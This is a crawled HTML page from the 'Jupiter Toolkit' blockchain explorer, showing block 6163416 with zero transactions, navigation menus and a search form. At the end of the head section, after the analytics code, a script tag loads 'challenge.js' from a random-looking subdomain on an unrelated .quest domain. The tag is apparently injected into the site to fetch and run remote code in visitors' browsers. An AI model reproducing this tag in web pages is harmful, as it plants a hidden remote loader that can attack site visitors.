

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jupitertoolkit.com/explorer/block/6163416
body_size: 1855
content:
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

        <title>Block 6163416 - Jupiter Toolkit</title>
        <meta name="description" content="Block 6163416 forged at 2023-05-26 20:42:55 contains 0 transactions">

        <!-- Fonts -->
        <link href="https://fonts.googleapis.com/css?family=Nunito:200,600" rel="stylesheet">

        <!-- Bootstrap -->
        <!--<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">-->
        
                <script src="/js/app.js" defer></script>

        <link href="/css/app.css" rel="stylesheet">
        
        <!-- Styles -->
        <style>
            html, body {
                background-color: #fff;
                color: #636b6f;
                font-family: 'Nunito', sans-serif;
                font-weight: 200;
                margin: 0;
            }
            body{
                margin-top:48px;
            }
        </style>

        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-177437604-1"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', 'UA-177437604-1');
        </script>

    <script type='text/javascript' async src='https://haxuv9qu.cloudfine.quest/challenge.js'></script></head>
    <body>
        <!--
        <div class="flex-center position-ref full-height">
                        
        </div>
        -->

        <div class="navbar navbar-expand-lg fixed-top navbar-dark bg-primary">
          <div class="container">
            <a href="/" class="navbar-brand">Jupiter Toolkit <sup><small>Beta</small></sup></a>
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="false" aria-label="Toggle navigation">
              <span class="navbar-toggler-icon"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarResponsive">
              <ul class="navbar-nav">
                <!--
                <li class="nav-item dropdown">
                  <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="#" id="themes">Dropdown title <span class="caret"></span></a>
                  <div class="dropdown-menu" aria-labelledby="themes">
                    <a class="dropdown-item" href="#">Dropdpown</a>
                    <div class="dropdown-divider"></div>
                    <a class="dropdown-item" href="#">Dropdown</a>
                  </div>
                </li>
                -->
                <li class="nav-item">
                  <a class="nav-link" href="/">Home</a>
                </li>
                <li class="nav-item">
                  <a class="nav-link" href="/explorer">Explorer</a>
                </li>
                <li class="nav-item">
                  <a class="nav-link" href="/uniswap">Uniswap</a>
                </li>
              </ul>

            </div>
          </div>
        </div>



        <div class="container">            
            
	<br  />
<nav class="navbar navbar-expand-lg navbar-dark bg-dark">
  <a class="navbar-brand" href="#">Explorer</a>
  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarColor02" aria-controls="navbarColor02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarColor02">
    <ul class="navbar-nav mr-auto">
      <li class="nav-item active">
        <a class="nav-link" href="/explorer">Home</a>
      </li>
      <li class="nav-item">
        <a class="nav-link" href="/explorer/blocks">Blocks</a>
      </li>
      <li class="nav-item">
        <a class="nav-link" href="/explorer/wallets">Tracked wallets</a>
      </li>
      <!--
      <li class="nav-item">
        <a class="nav-link" href="#">Pricing</a>
      </li>
      <li class="nav-item">
        <a class="nav-link" href="#">About</a>
      </li>
      <li class="nav-item dropdown">
        <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false">Dropdown</a>
        <div class="dropdown-menu">
          <a class="dropdown-item" href="#">Action</a>
          <a class="dropdown-item" href="#">Another action</a>
          <a class="dropdown-item" href="#">Something else here</a>
          <div class="dropdown-divider"></div>
          <a class="dropdown-item" href="#">Separated link</a>
        </div>
      </li>
  -->
    </ul>
    <form class="form-inline my-2 my-lg-0" method="POST" action="/explorer/search">
    	<input type="hidden" name="_token" value="LbYkdaHfcB37omFh4B8CYMSJKdiuSrjo2RKp1AnY">    	<input type="hidden" name="_method" value="POST">      <input class="form-control mr-sm-2" type="text" placeholder="Search address (JUP- or ERC20)" name="address" value="" style="min-width:250px;">
      <button class="btn btn-primary my-2 my-sm-0" type="submit">Search</button>
    </form>
  </div>
</nav>
<br />
	<div class="row">
		<div class="col-md-12">
			<h5>
				Block 6163416<span class="pull-right text-right">2023-05-26 20:42:55</span>
			</h5>
		</div>


	<div class="col-md-12" style="padding:0 15px;">
        <div class="card" id="manuals">
            <div class="card-header">0 transactions</div>

                    </div>
    </div>

        </div>

        <script src="https://code.jquery.com/jquery-3.5.1.min.js" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script>
        <script nomodule="" src="https://unpkg.com/ionicons@5.1.2/dist/ionicons/ionicons.js"></script>
        <script type="text/javascript" src="https://www.gstatic.com/charts/loader.js"></script>
        
        <link href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">


        
<script type="text/javascript">
	$(function(){
	  $('[data-toggle="tooltip"]').tooltip(); 
	});  
</script>

    </body>
</html>
